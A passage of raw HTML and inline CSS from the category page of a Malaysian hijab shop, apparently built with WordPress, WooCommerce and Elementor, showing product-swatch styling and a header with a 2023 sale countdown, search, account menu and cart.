.swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:50px;height:50px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((50px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image{width:50px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((50px * 2.1) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-single .xt_woovs-tooltip,.xt_woovs-single .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-single .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-single .xt_woovs-tooltip:after{border-top-color:#161616;}.xt_woovs-archives-product .xt_woovs-swatches-wrap .variations{padding-top:10px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label{min-width:25px;height:20px;line-height:20px;font-size:10px;color:#666;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(25px * 1.2);height:calc(20px * 1.2);line-height:calc(20px * 1.2);font-size:calc(10px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(25px * 1.3);height:calc(20px * 1.5);line-height:calc(20px * 1.5);font-size:calc(10px * 1.3);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(25px * 1.4);height:calc(20px * 1.8);line-height:calc(20px * 1.8);font-size:calc(10px * 1.4);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(25px * 1.5);height:calc(20px * 2.1);line-height:calc(20px * 2.1);font-size:calc(10px * 1.5);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:25px;height:25px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(25px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((25px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((25px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((25px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(25px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((25px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image{width:35px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(35px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(35px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((35px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(35px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((35px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(35px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((35px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(35px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((35px * 2.1) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-archives .xt_woovs-tooltip,.xt_woovs-archives .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-archives .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-archives .xt_woovs-tooltip:after{border-top-color:#161616;}</style></head><body class="archive tax-product_tag term-anabelle term-447 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence xt_atc_override_spinner woocommerce woocommerce-page woocommerce-no-js xt_woovs-enable-qv xt_woovs-archives xt_woovs-single-enabled xt_woovs-archives-enabled hfeed footer-on-bottom animate-body-popup hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-default elementor-kit-6"><div id="wrapper" class="site">
<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a><div data-elementor-type="header" data-elementor-id="1616" class="elementor elementor-1616 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-6dad5a1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dad5a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b31b757" data-id="b31b757" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5262f81 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5262f81" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">COUNTDOWN Tawaran Istimewa SALES 2023</p></div></div><div class="elementor-element elementor-element-a19d293 elementor-countdown--label-inline elementor-widget__width-auto elementor-widget elementor-widget-countdown" data-id="a19d293" data-element_type="widget" data-widget_type="countdown.default"><div class="elementor-widget-container"><style>/*! elementor-pro - v3.16.0 - 20-09-2023 */
.elementor-widget-countdown .elementor-countdown-expire--message{display:none;padding:20px;text-align:center}.elementor-widget-countdown .elementor-countdown-wrapper{flex-direction:row}.elementor-widget-countdown .elementor-countdown-item{padding:20px 0;text-align:center;color:#fff}.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label{line-height:1}.elementor-widget-countdown .elementor-countdown-digits{font-size:69px}.elementor-widget-countdown .elementor-countdown-label{font-size:19px}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-wrapper{display:flex;justify-content:center;margin-right:auto;margin-left:auto}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-digits,.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-label{display:block}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-item{flex-basis:0;flex-grow:1}.elementor-widget-countdown.elementor-countdown--label-inline{text-align:center}.elementor-widget-countdown.elementor-countdown--label-inline .elementor-countdown-item{display:inline-block;padding-left:5px;padding-right:5px}</style><div data-expire-actions="[{&quot;type&quot;:&quot;hide&quot;}]" class="elementor-countdown-wrapper" data-date="1699632000"><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Seconds</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-432afb8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="432afb8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5934b7" data-id="b5934b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58941df elementor-widget elementor-widget-heading" data-id="58941df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Tawaran Istimewa SALES 2023</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-be96db5 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="be96db5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60001fd" data-id="60001fd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-0b3b4e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b3b4e1" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e226c29 elementor-hidden-mobile" data-id="e226c29" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f02651 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4f02651" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-14abfd0" href="https://www.facebook.com/Az-Clover-Hijab-212141215607187/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4b0afb1" href="https://www.instagram.com/azclover_hijab/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c1bcb9e" data-id="c1bcb9e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f596a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8f596a1" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-313c297" data-id="313c297" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ee72d75 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="ee72d75" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div><div class="elementor-element elementor-element-78a80c9 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-widget elementor-widget-nav-menu" data-id="78a80c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-5c6b294 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5c6b294" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-a9f1c23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f1c23" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c203b7" data-id="6c203b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-369933a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="369933a" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
